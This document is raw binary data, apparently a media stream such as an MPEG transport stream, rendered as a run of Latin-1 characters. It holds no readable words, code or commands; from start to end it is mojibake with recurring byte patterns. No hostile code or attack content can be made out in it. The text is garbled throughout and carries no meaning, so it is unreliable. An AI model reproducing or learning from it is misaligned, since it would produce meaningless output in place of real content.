ýß…0¢…_ð@ü@J@‘×÷
Zþ.ÜRG  eƒŸfÃÅJþÓp-ãñ&À1áÿZÇ7AÕ¥¼pÀ  p.ˆ´s
&…/À(Ã„x×´Ÿ>ñÈÃ0%,OÞ{~î ¡Œœð‡N7$$¨ Ê Ïžá ŽR
öe VZ ËÀÀØ
nÂƒQz‡EÇ=ÉÕd9ŒÄo€™
?Ã¡^t B°ÆÖkK=J¢ÞÙw/ yg¬
 8›ŠÎ‰ðYøÆG 4ˆaZZkû¬l6[TPmDµ°`.µ)×Km6™¯oîš!û˜1#/×'a™É`  xÃØô&Š9
 Û½N&Î&B~ŠqïŽ¸À\ Oð×é•’”IÐa–cÄÐ@W]?w°¤“˜v7ðø=ÃDwààÄDb×¼áfªwosœíÇð³‰¤7Wl¿Ëî¼fÒÒúzë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ë®ºë®ºágÔ6Lú*/ð6±8 âú2ëº`í>	‰»ÀhÖ“[ÆígM¿7à1X¡o×ÊŠö\7÷ è¾}™õ£§`NÅoN.È¤Ë§Œ 3¤¤oÏ´C«šç¤­âý eJ(IÉœX¢1ÿ bÉ¥@pÆ7ý³h Ò=x–HJiÅÿà€”°   YC°‚-Ï]&{‡² •âCp8åŸ¾l‚¿ó½  @ø@H²G (o/ý¡ o¿¿[MQ‚hÍ{õ5`¨Q G&Røð/\5H‰¡3ØFÆ	r å—™R·¼€åþ«|\fY/¯s@ü|‘!ð‚~sê!ÉNæšà|5\On¤Ç–K¸e¾P'´?ÖCÍkoÿr@E§a6’ŽOêÙK„@¹Óy9nVÜ
j^ (Ú\t»VGü ¥) qj }^Œ 	`‚AS‹G Cå+úA†4,«,EÕ³Ÿÿy:CÞÌ&òÑƒÂOþÀ³ø  À€ .ž;CúÂ¬Ø†	'ù©ª Ê¦<¯À»Ç	w’)B×¼”b7ø]½- 6°*Ü*"J‰Çþë “À	0}Lbõ ü ]Ø°¬p  ?…Ÿî!± O‘N@lcVŽý DØefi€JÁ‚– )–Zz‚E€ €µ
,üUbG  @ AnãØ  Ë™¶¥JPúÌF¿i– Kªò@rrûÔŸáØi€ €$áQ¤ùMµßºái

—tc¨ý†2®RƒYQJÈº/þÑø $ò¼_  @ô }(%Ñ’qsv×çpÔ¹²oÄ%
5pÜ4Ñ†Í…= Ù³þŸ7tÿ÷¥@ BàD[*7§@ JæÐã@÷Àq¼ØÍ†<˜]š¤@)P2E ñn0!øG xK–;H G_‹Ö9Æoý¡Eå8PÉav€Ô4× îxß4A ÐÙðÔ à8¡  ¶ÝWúÀú©¥©ëPÄÑÿ•òbñDj¼ÿbÐŸœh‡]ý‘p[Ÿ¢€Ç  ƒF.[pw£O)IŸWÖŒVá÷œR…¥{yî ¤6Å­#¬``EØ.«ªu„•Ì¢‰íròµ
 XÒÁÈMAD¬Oÿ€
àÀÇË´RG e”½¤æœäHw&_þÅèmNÄ  i›ÿpp¥°ÊUpP¡ËøA‚ÚQÎº„B‚€,m@Ä4 ;«
 °4 	‚Pll×^ZJƒØó_à"Ý¸€4
Sw1… œÕÚ´hE…1' ×ÞÕÌyüßÓÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×8 =áëÎÁ%—½îŠÝî~<T”GÅAªÐéÞá‡   ðG Q$Û¢æ1`  "ü(ÃòånIîð\@] gQ*‹99æ€
’9ß8lY—šìZ² ÷þpGˆnP
¢S*úÈp #“3{@l(¸0² ½2†þ0,“&Š>ÿû8Ó*Ì ÏûûBŸ¬ ‡çœ\IðÌ (‚rpÑR† ØDB€­î®·4<ý<€½à¿69Dl‚GÎA…Ð  m€MG M@ßîÇÂ`÷K[â’`c(Ï”\³¹~7ýOÿÐóÞÀ­Jásg(y  ˆ½x7þ	45æõ ŠBL<÷
³€‹(C8}ôÇ-KW˜u Œíi¿îB óà×ë
¼k^âuÌ W–Ød hLÁÀd g07¼Ü©ª.õ‰ù`Eš ¹£b°å%‡©Ää sÀH$GQþ a:ÏUM)”LQG ŠK4HýJü‚Û$³1]-L_ ‡€«M8/ED›@A	ÆÙî_èÀ ˜ È æ5€ €@ ]€¯ L1áw"”\–ö‘€Á½²Â‰ø8’ãL¹“Ð € €lU 9Ft2(ÄxépÑø
    ­£I°XÌLNôÆGi_²ÒêáûËWðYü  ¤ 
ˆÁ	ImÅê€f¼!Ð  G €P«œlEJ¯è°Aûkí|`@{€ÇÿÄ P
	¹$ 0
	¸ZÏONb $ÐC4ÄY-%xX'Z2èÈÐ¨*Â¨´0/Î°
—·¡vïš  ¨ˆç­¼qbE›Q´/)rm¦´vPíÒ€î[7\§Ààô F'VOdø2QÃ«bß}cæ†Ý
#ãÌÿë=Œ",PÎ<À  $€7Õ«FIé¶óG ™P@6aˆ¨ÖóbŒýû”k–jt]÷”,IÍ¹„î¡Ê§
ÒE8ó\å&SX)å×`êKgÍ–ƒ7€=µëŒ#	†ð6Ø¿¹$Š¢Ò2 ´O!!
¬l»Û ˆqA\å.c ÖGdÀ A| ñëÿr 9¢ŠnbÌJ´€ €@ —~m€Í25´õ˜¿" À  ! CX(a .
U{R0îXG Èèzd»”X¥IÀ1îÇ,ƒå54+šT,p7Æ¥í‚Îyµ‰ r¯ù!-\ÿrpyó˜H­ÿý=u×]u×]u×]u×]u×]u×]u×]u×]u×]p± a‰ž Ö)\Š’{œ*áËc· Y«@!ì½u¼ùìÏænúœWÁmÀ&¦#Ê,—\ç˜4k  pp[¤9ÁðwñXaü @ìlõ4Ç
I;dáö^àG ŒÌN¶	·÷1v¼±–[8ÃA“V0j°G³žÇîFá‡ðÌ•PpbªXÞpt·Z`¨r‚+Çr¼é¬ÿ‚ Æ…ûœ¯?pcî~Ña€çq øR— ò
( 2  €H¨lsOX>®aBƒV¶ÝXèL¯†@§kïŽ¢Ð%p’žÂ	l<XAÔñêÉ£.,FáZS±ä‡ê1ˆ O5Åÿþ7ÊG aÁ‚³£ˆQQûì–ØrYU U¬!7ú§ýe^uÎ>€|)8P ÌHM —ïò¨øÁä€ "  HO†ÐEÂ  ˜ ( ûƒ0·ë`    ÓÜJãL(4\-2ØòdD Š   ò ± “ À@Ü.à@   €@\À ˜Nc{dÈ…—Ð K¾ ù]¾¿4·ÀÔ€ÛÓO´ò.G   € €¡éxd*¥Š°ûÅå„Ró0y¿àLÂ
ú0#	—…õŸ€€•m¸v—§	•!Ì¥ öÐ ž@ ƒƒjÈÐ‹·èÌƒÁáè’à4~ÿâ ÷    € …œäÍ¤#Tó{ j Ë¡³B«;n`€ý¸PÜÞ±†œ àd&L	óQþä ¨¬à@¬É¨ÍjÐO@ zà ~Ž¼¸WG ¦ìÎ-˜fGþÜŒâb §úúÜm@mß­Ü¹F»ÅÁ—à p Y€ €<¢zBÖÞ€Òúéð     Áã…%@éd`Õ `
DøxÇ zÆÝ \´#ðá}ªæQe…ø{€zÅú 2å¨òáYw 3Öi„Z.³ÀÐÆ²©8–ÊH/ì-dB 3Èà  ~@QÄ"Ý;=P  	\,CºG 6€P‰i	‚ª”¥`ÀÀ j€ €RjËž—p{8áyŽî××X  g,Ó6 ë,rÿüØ‡d”4[ƒà @ pd¦òÂ\D2L@%6ÚÀ4£‚Ó“!Ëòæd’ã€x”jÐ4aÀ tŸÞ¤ÝqøAÞpç
ÃzœA“Æ€=Ì	He4AE »¤ €$ Sh7à;)EŠ-ÈÊVÀc¥<b¡À9ÁçÀ G –  €nÍD   \°Œ¦@ @„¿Ø¹« À;ž?ðK <D žäíŽ€naXŠ‰hy Ev´,GîpÄ‹åçíXg‘pAŽÓ/Ns²Ÿ»ëlØþL¤gw°ª?€cåafÖ5LQöh ŽuÌ	aÔ¨ež6
Ä@ŒcE¹ˆÂV1±‹Ø'h4šÿC2
ÈH ®oÖ¿_Tõ×]u×]u×]u×]u×G ]u×]u×]u×]u×]uÂØ   0YWy²¼eÃÊòŠŠÀ3cJÅ  hžˆ¬:°öóýÑUòz‡$ôbDX!„X<ïp·à 0 8ÍT„
ÐÁ¨£¯šaT àI§õÀt9áßP0¶)xˆüM7ês0\£ÓaOØfîiü] AÐÒ¢‚cA\Ö—Õ	”   € @ss‹lî”o¤m@
G ðHð‘Ç
¬	+†<ÃÜÊvJèH	r==|S€bÀ[n¦!ò6š,ì†I´²‰‡@Å".bøÂ„ 4@æ÷„Ž=Wšem4Òø”‹ÍxêïŠÈ3y˜j)·[ÐxŸ¸,þ  ‚8
4 ôûP€¸i?÷+i<g†Oø¥?ôù ¥†Óÿ À	 <½ÉÐÍp ú@Öw^¸Ìö¬$—G,G 8´OO  `Mp
±0‡ðS½EPÝW€ ÔW    \ë‹pœpÌf[ˆQLáhù	¼_Ó˜©‰¸k	¢À @(Á     ¹Ï™‘dv|h   Æði„qtX´Û]ýîÉ0õê“äQ×f+œ;`\Ÿ    2 ÍÄÔ"y@€<>205±×,hð. €i²ÊÙ{Š@öØ €0Ä   ,G ­–NË"=à¬ `t¦º@}˜ÿÀ@êÓ€;r„@©Þ‚ôqðÂ-ÑCÁACÿÜtÀÀòRTœ€ûîT½¸¦Y ½; qÌ@ãu¡‡…¯¸­éaä±&àÏ
 ‚T/[q úQÓ¥Ôt9†$¸VÆ*ˆ®@I€‚õÁ«Âß€ƒúºœD×ú0ÉâŠUˆb.ûHb"º‡È”ò˜ÀlÆ~81"ßö…G eÜ÷ ‚‡¯íàÙI ƒÙÓül£Öq „²I‘áç0G¾Lû@dàZA¯4Hn¬tî ¶áB=Ý ÀŸ„„9CdH,—Ä‡VÌjˆ€ %>V @  92¡æ >TÛ €  8w4B# h0òcHªy†_¥l ®fÀ ‚±áKÎß²oÊèþxïBd¼¿£bÖÉ @3 D©À  
wÓUG àG	A!° ¯[ jnÖr(€2#þ¡n`zxïU”Ÿo;g±4ëë|Ð˜Hð$ŽeÆ]œÞFs˜¥7€æBÎ2à,ÈÙ¾Êë`OÊ ë Ôù•À È Lv"‘Ô îBlET"îcü}ZI—¬€ÏbÚ:œ>ÄÔúÅóÂY07À  Sûõ;òPÚ}Å(_A%‚ð D àp	…|À¤BG çáJtc€Åªðöðq1pûàK¿hb3°bÐD^H ¬øý,ÀYëÎjgüÐê=ä£Ü¤¨ˆÆ@*=Í7è—õñ«¼®Ýß¥éë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…œ F’Ç¶-„¨åÕ•” .fB–‘Xû¦T³±ZÂ»6|±)¶3Ì<2O Ä¥L¯ñ‚žU’¶ÏVÈ }@A¶ÝšXz ²¼€’½e€\G Eæ´DºÀ…ÄÉð›Œ@/Ñ¬pÐBl×ùùŒñƒÈ@Y#›µ= ]!Ãè©÷ØÑ&˜ Á’Qd !$ k+B7¥, ^‰ Óo1i(ÓA –d@=Y Ð d  È H}6µº¿ßœ€³“û7÷¢ [cY·³!ºƒÇ9öJšæœ0¾ @1Œ:9.5¼[&q¸õÆ/† R\¦G ¥a­ƒ¡4ÄØn•µyÃìÀ@vÐ–+P-CcÀ–}ÈWNu¥@P ±‡Ð69Áå@ÊÛ(‹lÙ…K4~ã¯H°'3(æ42ùëƒÉÚ- Pâ°@ãd    —·¹ÚàÛræLºí¦•x0P‚@ @ R¯-¥ÀË·ã(`÷¥þ:pBÄ½+™Éo‡iØþ¨È>¸1ëæÍ\¶V  4G o{BÀûk`ÚŽ˜0	8ñttœ „O Ïº~QqÂŠ`Aä@s`“HG€îrˆxNðöQ4'H ³ÎÄˆ€›  W»ü` À   Ú~Åˆ  î¨ »&9Â¸‡‡8! ˜  ¬ñ+€  £âž RH` `i
 ¬@–Øä GtÅRÍ8?Éì¡G€
¼_Œî¡Ç_há«gÄâMG 	ð   @ˆL (3Ë‘#z)Ôü¸€9	Î F¡¨€éG6Œ"¨‹¤5	F gÀÜíÀ@ÝÜÅc(ˆÂâŠIÖTLÜ^?PÃMô"ŽÒ&{hø1Ø{9aüé†~z•°	WÒ eÿí,$_?ˆdO
b~ÄØB2qG8 (8E eàX0r „‚xJ¹ôÚ7Ä98ÒÝw@Ã¡ 8£Œ[´â^%ÖøžG º¯½ðH„²²6(càx!ëõ'ûÀ
ŒÉø—!ðÉh2åÿ  À@qÑß”¸9x÷ÔKÅé° Ûh.f±áp³’-‡ G½?ŒÀ æ€ýû•¼€_1A‡úÆ²dÇGGéµ<ß&,­^
‡žC€ €(&:ÀØVz°¢dUkÂšÿÌˆgØýø`ÁJÁÃð @sjp& ˜¡¾ ÁÀÜüP¸¯­ëß•G ’1./‡Ö°¯Y‡zagñ™†Ày_y ¹Ï| ûxÚ²¤¥‰ù€ TÀzÂŸ“¾p *`°ö< 
€[X{ß|,
Úg‰2¥Ó×]u×]u×]u×]u×]u×]u×]u×]u×]u×` šƒ¥$c8Y0q>ªŠ°Gª»Y LpJn“"ª„Ž¡p8»Åw•w Àar(Ø œ„Vß_µ™\•2Ñ)'ï#©³b†–ƒ(G /ð€  "Y    8édå‡À>X3 xHÀ4ÛúæÌ|î†G  .Âf €´  Ë@ Yáj ìNHNçòyàx¶¥Ó†aWàP*À[" ‹ÒpÇÉ^æ¨ÿxÍ ·à 	€@à.é¼ÉFk0b‹Í4Œ JûàŠÂq¿å£±!(¬d?ˆ'Ü×îÁmìb Ü2RÄÄÒ¬¡s‹gùÀÉKGG À ÿç±ø8ø w{VnòfÀ9à,€@p	e¶:Q^~8¬{rT«š¼ÃÂœagð@—døè''¨/—ÙLÊì„ÜÍu6x@°i€>xàDÔ„;Ýµ®P}pÖÐŒi¨¥´À4Dÿø:B™NÇh1cûXÜdpEÈžP&ùŸÃ °^ŸŽ   zUµ…²`f‚|UNúü»¼ÒüDG¤' bïÓ óôJG 8hYV°Íðû‡¾¡g @ @k  €DRoÏ„hRÎ®ix@:m¸Ÿp()
>¼¨€»çÉ^Ç‡d¡ J~ø¹rrÙ²Ht ¬ jàF@C€¯úû£yâHµfWÀHÖÄ&SU 9Ùu÷O:¾¥€ZÏÁ>˜ƒààËÜÿw3$'[@E«MƒM'ŒñêLs\ÆØ¬ÿ‚$Æf»&ª¸õ_û÷ŒÁ9˜NnðG !Gùaí¬{Ápa—ð   @Î2"ƒ(ØfTŽ½.ÈkREBôû~Ú	&0"
£-ÖøÃ!@¥‘?â@ IdË`Zp_;QaÝ€à=iæ#‡è|¢Y?µ²w}À¤£j…'\±°x‡^Æöázn1ÚÁ‚$Ö _KŠ=˜~'A9ã8F¾Ö.qkB&BÓžVÓH*~œ)£;×,`E"} Mý€!Ã.¦óm‰G ­E ©ÛajCYkø‡Óá]ëœ¤Bæ;¾n€z©?Ò×þ%áÈÖü+“’ü@,þ8u’h–j(‹>{4k^‚'QM68CË¼<ÄÔª±$¼N„ÏêŒØ`-#¦œÛØÆDˆY¥5ñùÆvŒml³`¿;X«º/Džºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀ	ÔÈB÷Q§Š­µ“sùD ±ÏPg@G ù·¿	9këP³€  \âŒ|äb¤öó´–¾`ˆã·PåðfbDêU!¥Ñ ˜Tƒ€4VWó>°2'1oæBßþÚe°€]dùŒ Y„(×Â]1S¡% ÌÏL4 4^¨V €¡±&Ê:XÑÿ^5U_þ÷Â ÑÀæ†˜}è¨@  wq@W„’¸J ØÎÀÀñÎxlÒ<57àýôø$:HG ágð €(C¦Y`ù7ÖÌ€]xé€~£ `»¿È Ä jfö/6xx  < zÂdÈcÙ€1Ý»`êf/zPoÿ˜@Ú¸cçî¸ÄØ@  8Ü p 2 x õÑ\ÓØV  Ö„  "W	w Ðå4 r†š°UIþ  ¨âV1”ƒ¡úŸ¸°ƒgÓéá´-+¯°Š5¨0¦Ë€Ôô4ëëD¼ ËPß]G ~)¬(’ `ªýao ¦ÿq©q˜1€CœmŒgXB$ñ
0s£	‚”w/ÂÑ¶Œ¬Ç1ÃèOGã  Z bÍ@NâÇ$ð.sÛ6 ƒºñâYhC%‰A0d´IÀg1ƒÀ¼Ý1 YÜ„ ÀeyªªV¨~·qŒ!/æRƒùô:0  €,†ç¦Iac‹œ¯êRA½¤¥z®(µËûæwAQ—xóÿF)¿uCšèß6G ¶ßŸi¬]õþÐ],bP•zQëØ‡GAÿT@E†Ë	³  !ÍAG€X`ˆ  ¹<A "@ù0€DÜˆ,ÊÖS  H ¦€ÄÝ¹49®YÛ	Æ€»%âáÖi^sÜà_`>¹BŠbg:ÓGÿ1Ø T \ô®A‚LX Egº†‚É*,ïXI€Át-cQsÃ¿óWmjÓ1?ÿÐÅN“±"´i‡þ.G .Ò¹0 ãG(¤ÿyo÷¬ ê*ÿZõ £jž¿Û‚¯¹š¾OL™\ä{Û`¿à06@26WËcËVK° )ë‡ˆQ/ØkM~ã"ÁÐ=’”Ö05¢¨$†N?@µÿ±R2iBuávÇû@×1+ŒÃßiÌ-ß^I\› Ô'}€ªŽ´Û¢¯[q»ý`+ …4?®ú/ðü8Üôd82¤ò\XG 1B 7{f CÞ@2!B»¹…h™>Å¢€%ÅII Áˆ3€Á¤€ß'SsòL”hÝ5¥ÚËÿç¸ê0íJþš#“ó›w¡Ø•:˜w;\?   -¡Æ‘ªNa¥~Âœà(BO zqß›æ]ÿÿ·ù?ÀF1[”¨aÕ‚Ž#¢?þ×ñåð“Dž-ãXÈšå~ËÙ.ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YG À‰ò±ÛÞhÚÃ@ûüÐsaãÅ[kÕÉû…ŸÀ 8hî'† \J0Ê˜Ÿ@Œ°
9¡ Å¨ÚàuÁ°'­Æ^¿p_•8Â)È4í"3Ô =@ŽQ,€Û0DˆÄZøËù‚Ó'ãåZa“G¢iàb$_i†ÎêÊ wï€“bhÙ Æä  ¿ûZCaKQ ž<aB÷¤hW€ÙÓh	/í°-óÐYÀ  ÅvÙG «~ºçciQ¹F¹ÂU"S\Ã#8$‘ü¤@!n.÷míœÑ€Õ	  }ðØŽ„9¸ =€$=¿ ¡CoÃC‰ eƒ™‘É¨°	´g¬Èáž›¼í±VªOR_‚ÏÀ  ÞP8²»vÃZ€®¿îø¼ó 	¥ Uø© xþd @LÐÔ8 `  :ÜsÌo‘
+XApe€ J«¡2Š¹â”ö€G °§Æ ´”:¨g.ðTÕžcEû)!äØãGƒ*±0ÚL?bY`šË¡0Ö¾ƒÉÝ’"ÆCqä€ žº!hžqÁ· @ 02"E$_?*g~#7úÌ:PŽ/üÙ¦µØ•»ƒÑ ûÒØ,H  à hÄÂWjcéa¥øaÁžˆwÖ¾ Úda=ýûmà@®»áS#†ŠÙ(‰GIi÷€7û¨.G ™±„Æ¨šDàÅÕãQj‰Á« Ð1Ê@Á¶Ín4gsÐÛÒ
á;Å@•çÀ'³  
a€4²€üMŒ&ÅÍ¶boH8w° (.~Aâê=Ÿ9¾÷GõªÉ¢tÎ…d¨*q8ÏÔ.H  èx .ÒsAGNð„”T‘lÁ/÷S:€qp‚¥ö`¨wR<(G·0 ˆÂV±M86°+„@Ø†Œ?˜G òãàö¨€ @ä Ì?Å ƒYÌÿ;ž›ñ&5f%ã±Ã€…ïŠÊŒaþvY?™¯Òx_¬5+ñaœ*Àƒ`²ìu‚¹_ƒ¿(¼'ÇO•_+á×Ç_*¾*¾ø\ ï‚?xUžºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸YÀÑŸ
q7Žv2µ`E,§8Ê„–xÎ:½9¦œ™vŠÐ'‹ÍïpËø G @8ÑŽÂ"%÷Ì‘ü®	‘°†§ Íz¶(F}mp÷”:é`h‘È d`u#0 }0 À>ÖXE)àtŒj€…a³	J!°‘®0Ÿû®ž˜2Ì$ ?M3•€Ð³„º/ÜeõViáÐßw=íÃ  ÁC'HL’‘eE8qÂ¶[Xµ„‡äv€ôtƒƒøÕ TpïTúVE _KW‹@:0$
EG çêb¤Þ~ „…·£ù"»¼#¾6À ´—  ; áx,b£( )˜‘ ( &µÿ5˜økO Ð±p´VQJÑ¤¤	}mžˆQž€h ÒÎ[18 ƒE  €ZbÍèDo -j3ÂˆL˜2€ÀåƒÊH?±µ:‹Ìl§èŒ«Kxs†>  @  Nzë9ýçT?¸€ÉÃ/CHTé…ÆG k¦=: a:á€  {@¼¶fŠ
â@½ínmnÎËšx÷l€@È‚RâÀ4xƒ”¬£r“û –xDpa×¹
™¿i…Gœ¾ÕË¤ aú‡K/í6HÑ(¿æ_îŒóàI94¶üàYrg¿`°?ä€)ÂWÚ¢Œd0˜¢€0X€Jë4îÏŽý>(EÊ>½œajócwç
AÓŠ‹×*1ôÊõO¿úÜ¥WG ‚Ïà Ðvî2z«™uokàp -7–uXà]=ô¤ðñC|Üœ0§*Úª°÷ÖBI†A4¤Ï`º  ›óJ È˜1°xe”@  8}ÊŸ@@h«  ³a„}ëi†æ" ê"~€ €ÒÊÃ‰ž¾›ÁÎSM@?Æàþ±•eÌÆ$àiOÓJ8å6øíÉ8Ëîîã‡…Ê•×]u×]u×]u×]u×]u×]uG ×]u×]u×]u×¨(O0¬òóž÷ñ\V%Í­|,à( 	€	>BS[ò®toù‡º=ÃÒ NÂ9&êÀÞ)÷þ 
šrr+éf‰ñ:•N±†œ*WàÀ÷÷91’“†usô÷ÄÂ4¼(ÐAhåEƒ÷zù'Š`Ë{KYop))`.x6ú²Wî ýËn‰ô°³ð0	 	y1C"ß‚Eãßô6|ªÚFñ¨G  À<@ýù×”R¡,N -î¯ç5 “CÜ1íÐ'¡›²ºx ³r(<À 2 ð¸p‚šˆ 3Ô ‰Aà Lø ,(Å»Ñhx–?þ  €H 	È ûØ·Þ¥áUð'¥ëÆ&ãî˜0pÚi5TmÀ-–Ý{Qö—ÄkY&;>°w#€“ôö!J¢AÍë'ûF>bÑbÈÜØiúâpùBC†y÷ÖÐG 0˜K†Á\aü¾ f\-ò Ï~t<é˜…f ”n"°€?Þ¤2d}Úaå¡Ôª4xçÛ?¸d`#9Õ%Ý±qD,Ÿ& qAR²§_˜.`ˆÎÙ‘KYø¸£Þ·gð`  <¨}?„âxém”ÅB°Ø¼kœò Fü„P
C W Uåøƒ-uÀÉpD(=<e?‚,`tB‡ æ¦H•ìJ’©y¨@…DpÓùG ¾åø¬ª`ÚMø8¶Á P)ünu­$lø±Ð}çzÊ…œSeºåÿ·ÂüqÕµZÌM2O]u×]u×]u×]u×]u×]u×]u×]u×]u×\SÖ‹ðË€ ÔøòÑ‰í·B„ÂACp úY¤l"W;ó6Ð€4ußU—p	¥¦üs\d!›´Íäò‡è}Ã QÚ¢ÔÙðHn ×5+¼Hn979” %‡‘ÞaG $©¢Ôæ—”ñDD7C1ºƒNr°
ä¼ÇgŒ	²®…øYü&ÉHAÙÈ à¼4À1Âep ä)Œ~'«Þ¢é{Û¡ÊB"c„9
p9jåßgc€8$ƒÆ2!}Bê G< 0ÿHkÁ$äØ™À“äŽÿ€‚¹E³j©Að4‰¦` À£a: Eb‚œš£ä2Ã)Æf#·=u·N˜g¨"‰š*ãÏÇŽ×÷€ß?Ž¾:G øëïã¯Ž¾U|ÿð!Pëå¯¦žÓ²Õ¶ív¶ÛµÛÿ¯2Ì•×]u×]u×]u×]u×]u×]u×]u×]u×]u×ÿ¯þpÌNu–Â  êu\PS/a@+Ùž1Î@…^p-o²¹¦75/È8@6¶ÖqN ˆ~œ
0ýä„'`Õ«ãrÜ[Ê`!ÍŒÃ„2½¸ÃÌÌc¸ ¥»r -«¼Ê+|`´)ü¼ ŽG tOì”ïHXð³èå‡= `ªÔA—÷´"‡i:Ð·Áñ†;KZW:× h5…E"ëLäÔ-¯»ô"þ£Mk‰8îh£Y¥û+(•¨u"Ò×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶ Úúãßÿ'ªÖ¾$ À<É¨Ñwmõ*ˆµr~( âŒÈw°×O ƒ´epTÃþÕà  ow +ÙþÑG àÄNmÈAô’³¨­yf"Æ7@F0!ïs ˆ.}H×ŒLZsÈÝæ0¨Øºqaø[šìS°¸7W£Lœ,üPnB|¤5ZÞß)²7ÿø"äˆF!t(GH?e’3ç$`3ûâÿÀÎsŠ¿»Yƒ9ÿ£›*Úa- _ìy##×]u×]u×]u×]u×]u×]u×]u×]u×]u×]p¶   B†-ÀJt![G ÌðC¸6@-j Â‘6@M8)FY¢Möäñ‚/DrÎ”Ø>ÿLÀ @ùœ° !¢Ì\üD¥À Tqa«~ÛÃ$_H.  †Þv‚h˜†õIÌ¿øÍ”:[Ê	,ü[å T“?½cqˆ 7á$°ÊZx-}‘°
£þ
0Å ^*@¬’oŒ+Ü_`4YÃC]¨{³4tá¨  èÂøh7Ó¸ÿG Ñ2üÝ}… .  € PLª„®bÑø`?À€æjh  ÏÁtY ‡yP³Gß4#±~š_>ä¸ ¥Ÿ„Å¹€¹•Àjd>_FS‚˜þÝ9Ìøâ
xQòF¾f†Ôgh·¢%£-4ôÓ|Žh¨ àSÆp¸ çN¹ØÊß‰¼ò‡ Ëš3FqÞ·òéðÂYB¤]x¤½•ÚÞû`
G %$8åî@#0hAWZ¾‚Äˆ,9; W  3cðKT¥+ Ð /ÐÑ!õ>Ý¦àœ:V>	^ð‚Ð}{m¾v›¬ÞóA¿| `@.G BýJ0Ÿ¤½ƒ[yé•‡‹ûðšìáŒàú;ïÑý¦‚ –¢À–Iš»ÏÚŽcƒ-`r›LÅè |X@æŽ[{*;ž†"Vq¼@xë­CÂL¾Öî ‹f€2ÝG oM<65®Ý‡n‚ê  `ÇÓ¬zÏ[l][€¸°4­MxôŽÓáÎbˆ
ÊK>Àym‡:Ž|  ›=M <Œˆ;TÙî%6Vr c‘ôt	Ž7éÿÜ0Q
 J¨…c|B¾óÀ @º[@ @ð þ¾þ/i&¶ëu…Ô , , ôängË.v¿ÁAº¢P¢Á°ƒ¦¦_;\U·<„Yre¡Y{A¬€AG ¸±Ð6&Ì € @$ ¥€	XUinÖˆT!¯Hc°±FÅ[Ùº˜mÀ @Mlh Z¥ÂÄæà_ÓMQ­ôP @n ]Œ–0DKú}þÛü /E%€ëÉ%¦:L€ €†ë†ê[Ÿ "ƒQÈve~ŠI-ÕV[58ñ¡ ‘
ùOº•´ÓBJ¬5‡Én~Ñä d,fÛ,±ÿðRŒµJØvjFJÒ¨ XÁ÷âG IÂ	~ûÿÉ€>r€Gø	ÆÃ–ñ*¨G4h!½#$­Aá[X?±É± À"?ãŸ@)Â.UJ$Fœu|0Æ pOç:bý@‚H2¿¿Oì9H “ ’FÖçÉ—i4÷+‚ê jÀ L "(PlØYþ¿À“ØE…HíÌ(6ûtÜ0 *i`¯ý®tì¸€ RÖtuö(  ‚àM‡Ù€–G 0?<Íp;ÂÀ8 DJÀ¬ÍH(ë‘dÉ©ÒÀÿ´ö  Ï'sðÉÉ—Û4QJE=À[  POxÜÅi‚v·øj“ÇTD÷muƒ0sN4(Àÿ¯ûDàÆÚ X­À×Àîàâ08ßÚ½xº¶` ¼Ï€€hu§ÀcúÜ_¦<O]u×]uÇ`ˆ  V =ãÿ[à€€8“¢ÙÓ€f ÛñG ¤á=6HÀu€DÔàï8ffDÚŠ,"çï‡` € ]jf”jµ0f†?ð0 Ñ2úÉ4J„›”
H¢d˜ÁhA["th}¹‡çÞ;  ƒ–QV’i¥3Fäkÿ Ð„¹±ê˜‰K—À-u· ¦„âVë <@ƒMÕæ9")>€  € 0IìŸd;ÌTW9Wþá’ð¿$:~O ¦ÀFˆ(ÊÄeÀ™­<}@Š>²G 0&‰ð¦“ç!À>D]ÿÃ° @1Ü÷=î{œ÷=ÎÿÀÙ€#‚‚c/Ø7r#®ºë®ºë®ºë®ºë®ºë®p p     ë“¡=ÅP´,ÿ·Ôg€ÜÇ6z|H;@n'‹?  Qz…ŽùfÑ !† _ýû¶ÑëqÂ‰ì²lÒÀBØ’H™hH€ðƒü‘˜ˆ( Á@ @ræ ‚ÏèC©³C¢EÁÂªG !Í\âÁŽƒœxh_$Œ¡€ X‹€„5Ïa»6#djù,àºû  šÎ`ð+=®š±d @ýd)ä’ŸúÀ€6¬Äà ›DÄ`€Éø1n…½_r ^C€ €5.Âh,OF ‚´ ~kƒµ“·rl %4ß¹Ôkµ!˜ 3ÆcVK¿ÿÓ8RÁ
úÅ#vK—0N‚"[ì	s—)À—àPà	‘sJG ”Û ‡]Ø†™‡ 9¢^p EŽÒÊ¦H7¸61#ÎÝÓ…ôhµ‰Íi¿¡uð À8»
ïNÐÙs¤à}8|ãp ?³Á SJ_.Ç€1h€ÒØ@*¿}‚4¿Àgêp&%Ú[DB”AÈñ­œ0ÊQpg:`Ëç´-ƒh•9]º@  $ R¥ nb,Džðr¨“ÞØAg€·ë‚ H6F}€Ýß‚<=‘ð&ÃX‹à‡Ä„cG p”#	5Ê-¦'ÑÀ­Þ%bo,›ËÈ÷mÖõáYPÁ3te†W@ 
 Pïœ8ø¹-àäãfa‚@gaÔ²©çk0`	?(V§è{×¾8L,–Í c®Üê6Š<n_ì ˆ/Ú£¶5õ K@-„ë$•€ÞaàQ
FœL#úLäS)†HT‘Ð¯: æˆÊ’ŸK[ÿì;`  „T3—ý ÓdÈÀÓÎ&¸ G @ŽLo€,Y±‘Ê$Ú4`U$¬ þ 68 =Bó—’*eØþ]Auð @ »ÙóÐ¹Yð®xÛÉ§®¬O%L£ Dò!Èu¤cÍÀjppŠ0^ñÛÿ$=ŠAÀàRrÈ€  Ã!‡µ*¬„(¶’¹/%,Mb€¼{Åx0±–	Ä5 ˜Öš/t`0ƒZ%slðð1d*,Ö ¯q|Ð1´ð{¨,G 
«¸Æ(sÃ¨Ïñ.|¿ÎD<ÝOìcI:®»1ÍkaÀºð b 
tõÎnß¨T¯û©˜3€{´<àsàŸË¬»°ëµn!ÒÉQhˆ w3¾eW0dF!¼[P:WÆ
